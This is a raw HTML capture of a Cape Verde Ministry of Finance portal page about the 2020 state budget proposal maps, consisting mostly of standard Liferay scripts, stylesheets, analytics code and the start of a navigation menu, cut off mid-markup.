

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list
body_size: 176288
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas da Proposta do OE 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="d8Jaqlrj";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dlist";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a 